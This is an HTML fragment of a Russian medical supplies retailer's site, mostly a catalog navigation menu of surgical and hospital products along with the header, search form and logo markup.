							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/"
																		data-picture=""
																	>
									<span>Аспирация и дренирование</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/"
																						data-picture=""
																					>
											<span>Дренажные трубки </span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/"
																						data-picture=""
																					>
											<span>Дренажные емкости</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/"
																						data-picture=""
																					>
											<span>Наборы для дренирования ран</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/"
																						data-picture=""
																					>
											<span>Наконечники аспирационные Янкауэра</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/"
																		data-picture=""
																	>
									<span>Малоинвазивная хирургия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/"
																						data-picture=""
																					>
											<span>Троакары эндоскопические Volkmann</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/"
																						data-picture=""
																					>
											<span>Мешки и сачки для эвакуации органов Volkmann</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/"
																						data-picture=""
																					>
											<span>Манипуляторы эндоскопические</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/skalpeli-i-lezviya/"
																		data-picture=""
																	>
									<span>Скальпели и лезвия</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/"
																						data-picture=""
																					>
											<span>Лезвия для скальпелей</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/"
																						data-picture=""
																					>
											<span>Скальпели одноразовые</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/"
																		data-picture=""
									class="bx-active"								>
									<span>Сшивающие аппараты и кассеты</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/"
																						data-picture=""
											class="bx-active"										>
											<span>Линейные сшивающие аппараты и кассеты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/"
																						data-picture=""
																					>
											<span> Линейные сшивающе-режущие аппараты и кассеты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/"
																						data-picture=""
																					>
											<span>Эндоскопические линейные сшивающие аппараты и кассеты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/"
																						data-picture=""
																					>
											<span> Циркулярные сшивающие аппараты</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/"
																						data-picture=""
																					>
											<span>Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/klipapplikatory/"
																		data-picture=""
																	>
									<span>Клипаппликаторы</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/"
																						data-picture=""
																					>
											<span>Клипаппликаторы многоразовые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/"
																						data-picture=""
																					>
											<span>Клипаппликаторы одноразовые</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/klipsy-ligiruyushchie/"
																		data-picture=""
																	>
									<span>Клипсы лигирующие</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/"
																						data-picture=""
																					>
											<span>Клипсы лигирующие полимерные в картридже</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/"
																						data-picture=""
																					>
											<span>Клипсы лигирующие титановые в картридже</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/plastiny-patsienta/"
																		data-picture=""
																	>
									<span>Пластины пациента</span>
								</a>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/kozhnye-steplery/"
																		data-picture=""
																	>
									<span>Кожные степлеры</span>
								</a>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/"
																		data-picture=""
																	>
									<span>Ручки держатели для хирургических лезвий</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/"
																						data-picture=""
																					>
											<span>Ручки держатели для хирургических лезвий малые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/"
																						data-picture=""
																					>
											<span>Ручки держатели для хирургических лезвий большие</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/katetery-tipa-fogarti/"
																		data-picture=""
																	>
									<span>Катетеры типа Фогарти</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/"
																						data-picture=""
																					>
											<span>Катетеры типа Фогарти для эмболэктомии</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/"
																		data-picture=""
																	>
									<span>Устройства для защиты раны</span>
								</a>
														</li>
												</ul>
														</div>
						</li>
		     <!-- first level-->
						<li
				class="bx-nav-1-lvl bx-nav-list-1-col  bx-nav-parent"
				onmouseover="BX.CatalogMenu.itemOver(this);"
				onmouseout="BX.CatalogMenu.itemOut(this)"
									data-role="bx-menu-item"
								onclick="if (BX.hasClass(document.documentElement, 'bx-touch')) obj_catalog_menu_XEVOpk.clickInMobile(this, event);"
			>
				<a
					href="/catalog/obshebolnichniye-medizdeliya/"
									>
					<span>
						Общебольничные медизделия						<i class="fa fa-angle-down"></i>					</span>
				</a>
							<span class="bx-nav-parent-arrow" onclick="obj_catalog_menu_XEVOpk.toggleInMobile(this)"><i class="fa fa-angle-left"></i></span> <!-- for mobile -->
				<div class="bx-nav-2-lvl-container">
											<ul class="bx-nav-list-2-lvl">
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/"
																		data-picture=""
																	>
									<span>Медицинские средства индивидуальной защиты</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/"
																						data-picture=""
																					>
											<span>Костюм защитный одноразовый с капюшоном</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/"
																						data-picture=""
																					>
											<span>Комбинезон защитный одноразовый с капюшоном</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/"
																						data-picture=""
																					>
											<span>Перчатки смотровые одноразовые</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/"
																						data-picture=""
																					>
											<span>Перчатки с антимикробным покрытием </span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/"
																						data-picture=""
																					>
											<span>Щитки лицевые защитные</span>
										</a>
									</li>
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/"
																						data-picture=""
																					>
											<span>Маски лицевые медицинские трехслойные. Класс защиты IIR</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/"
																		data-picture=""
																	>
									<span>Акушерство и гинекология</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/"
																						data-picture=""
																					>
											<span>Набор для идентификации новорожденных</span>
										</a>
									</li>
																</ul>
														</li>
						  <!-- second level-->
							<li class="bx-nav-2-lvl">
								<a
									href="/catalog/obshebolnichniye-medizdeliya/prochee/"
																		data-picture=""
																	>
									<span>Прочее</span>
								</a>
															<ul class="bx-nav-list-3-lvl">
									<!-- third level-->
									<li class="bx-nav-3-lvl">
										<a
											href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/"
																						data-picture=""
																					>
											<span>Электроды для ЭКГ</span>
										</a>
									</li>
																</ul>
														</li>
												</ul>
														</div>
						</li>
				</ul>
		<div style="clear: both;"></div>
	</nav>
</div>
<script>
	BX.ready(function () {
		window.obj_catalog_menu_XEVOpk = new BX.Main.MenuComponent.CatalogHorizontal('catalog_menu_XEVOpk', {'433008563':{'PICTURE':'','DESC':''},'3997428464':{'PICTURE':'','DESC':''},'2703165318':{'PICTURE':'','DESC':''},'828513624':{'PICTURE':'','DESC':''},'4248433295':{'PICTURE':'','DESC':''},'3736126147':{'PICTURE':'','DESC':''},'3570806853':{'PICTURE':'','DESC':''},'331294152':{'PICTURE':'','DESC':''},'754230195':{'PICTURE':'','DESC':''},'4054044404':{'PICTURE':'','DESC':''},'1128123239':{'PICTURE':'','DESC':''},'1817225541':{'PICTURE':'','DESC':''},'2369506651':{'PICTURE':'','DESC':''},'358943451':{'PICTURE':'','DESC':''},'207107163':{'PICTURE':'','DESC':''},'321918115':{'PICTURE':'','DESC':''},'1523931141':{'PICTURE':'','DESC':''},'949828341':{'PICTURE':'','DESC':''},'2217143853':{'PICTURE':'','DESC':''},'3000093345':{'PICTURE':'','DESC':''},'1038315044':{'PICTURE':'','DESC':''},'2192568305':{'PICTURE':'','DESC':''},'469775251':{'PICTURE':'','DESC':''},'2382045644':{'PICTURE':'','DESC':''},'3638701994':{'PICTURE':'','DESC':''},'4168681180':{'PICTURE':'','DESC':''},'3315522427':{'PICTURE':'','DESC':''},'3835109364':{'PICTURE':'','DESC':''},'3240243209':{'PICTURE':'','DESC':''},'4045437050':{'PICTURE':'','DESC':''},'3584074613':{'PICTURE':'','DESC':''},'841270347':{'PICTURE':'','DESC':''},'2034686207':{'PICTURE':'','DESC':''},'2171697938':{'PICTURE':'','DESC':''},'3476700444':{'PICTURE':'','DESC':''},'1132072474':{'PICTURE':'','DESC':''},'2215751559':{'PICTURE':'','DESC':''},'1359709703':{'PICTURE':'','DESC':''},'2559576816':{'PICTURE':'','DESC':''},'2860588793':{'PICTURE':'','DESC':''},'3977468513':{'PICTURE':'','DESC':''},'2709802154':{'PICTURE':'','DESC':''},'2115781547':{'PICTURE':'','DESC':''},'3618618306':{'PICTURE':'','DESC':''},'4028030949':{'PICTURE':'','DESC':''},'643919949':{'PICTURE':'','DESC':''},'3251989717':{'PICTURE':'','DESC':''},'3644372190':{'PICTURE':'','DESC':''},'3940367169':{'PICTURE':'','DESC':''},'330199347':{'PICTURE':'','DESC':''},'1947683123':{'PICTURE':'','DESC':''},'2347944002':{'PICTURE':'','DESC':''},'3567559544':{'PICTURE':'','DESC':''},'370597308':{'PICTURE':'','DESC':''},'4131822154':{'PICTURE':'','DESC':''},'3272437101':{'PICTURE':'','DESC':''},'3450994707':{'PICTURE':'','DESC':''},'3823863188':{'PICTURE':'','DESC':''},'2419161095':{'PICTURE':'','DESC':''},'3402170303':{'PICTURE':'','DESC':''},'3293758461':{'PICTURE':'','DESC':''},'1390467995':{'PICTURE':'','DESC':''},'446840212':{'PICTURE':'','DESC':''},'503752222':{'PICTURE':'','DESC':''},'4212272400':{'PICTURE':'','DESC':''},'2854171554':{'PICTURE':'','DESC':''},'1934349622':{'PICTURE':'','DESC':''},'2034551224':{'PICTURE':'','DESC':''},'4022871694':{'PICTURE':'','DESC':''},'1026048269':{'PICTURE':'','DESC':''},'4194693008':{'PICTURE':'','DESC':''},'904282508':{'PICTURE':'','DESC':''},'2025010047':{'PICTURE':'','DESC':''},'1529275238':{'PICTURE':'','DESC':''},'4179807573':{'PICTURE':'','DESC':''},'1964054050':{'PICTURE':'','DESC':''},'2157750712':{'PICTURE':'','DESC':''},'2278032524':{'PICTURE':'','DESC':''},'6484001':{'PICTURE':'','DESC':''},'3736812908':{'PICTURE':'','DESC':''},'2621306339':{'PICTURE':'','DESC':''},'2605862589':{'PICTURE':'','DESC':''},'1578820814':{'PICTURE':'','DESC':''},'1271100582':{'PICTURE':'','DESC':''},'1469777128':{'PICTURE':'','DESC':''},'2101351716':{'PICTURE':'','DESC':''},'4122112034':{'PICTURE':'','DESC':''},'3353837677':{'PICTURE':'','DESC':''},'3793680742':{'PICTURE':'','DESC':''},'270662973':{'PICTURE':'','DESC':''},'2686159953':{'PICTURE':'','DESC':''},'3641606263':{'PICTURE':'','DESC':''},'1432130869':{'PICTURE':'','DESC':''},'664381896':{'PICTURE':'','DESC':''},'3903258557':{'PICTURE':'','DESC':''},'3642223491':{'PICTURE':'','DESC':''},'1673774789':{'PICTURE':'','DESC':''},'1175971685':{'PICTURE':'','DESC':''},'3539722976':{'PICTURE':'','DESC':''},'2339917799':{'PICTURE':'','DESC':''},'4282423568':{'PICTURE':'','DESC':''},'1698703507':{'PICTURE':'','DESC':''},'3632921816':{'PICTURE':'','DESC':''},'248830206':{'PICTURE':'','DESC':''},'3043717321':{'PICTURE':'','DESC':''},'3281909037':{'PICTURE':'','DESC':''},'365337788':{'PICTURE':'','DESC':''},'90343717':{'PICTURE':'','DESC':''},'2845824921':{'PICTURE':'','DESC':''},'1543758131':{'PICTURE':'','DESC':''},'2275417984':{'PICTURE':'','DESC':''},'2770769190':{'PICTURE':'','DESC':''},'491527716':{'PICTURE':'','DESC':''},'456388746':{'PICTURE':'','DESC':''},'2817340584':{'PICTURE':'','DESC':''},'1228535491':{'PICTURE':'','DESC':''},'1356886414':{'PICTURE':'','DESC':''},'3479476972':{'PICTURE':'','DESC':''}});
	});
</script>
                            </div>
            <div class="header-bottom_right">
                <a href="#" rel="index nofollow" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback" class="header-get_result" onclick="">
                    <img data-lazyload class="lazy icon" src="[data-uri]" data-src="/assets/images/icons/callreceived.svg" width="24" height="24" alt="">
                    <span>Начать сотрудничество</span>
                    <div class="header-get_result__tooltip">
                        Начать сотрудничество
                    </div>
                </a>
                <a href="/blog/" class="header-switch_link">
                    Блог
                </a>
                <a href="https://romfarma.ru/company/" class="header-switch_link">
                    О компании
                </a>
            </div>
        </div>
    </div>
</header>
<div class="header-wrapper header--mobile header-v5">
    <div class="logo_and_menu-row icons_top with-search  header__top-part">
        <div class="maxwidth-theme logo-row">
            <div class="header__top-inner">
                <div class="header__top-item flex1">
                    <div class="line-block line-block--2">
                                                <div class="line-block__item ">
                            <div class="top-description no-title">
                                <!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fkhirurgiya%2Fsshivayushchie-apparaty-i-kassety%2Flineynye-sshivayushchie-apparaty-i-kassety%2Fkassety-k-lineynym-sshivayushchim-apparatam%2Fkasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->                            </div>
                        </div>
                                                <div class="line-block__item header_search_wrapper">
                            <div class="custom-search ">
                                <div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
													<div class="dropdown-select searchtype">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken font_xs">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="logo-block col-md-2 text-center nopadding header__top-item">
                    <div class="line-block line-block--16">
                        <div class="logo colored line-block__item no-shrinked">
                            <a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
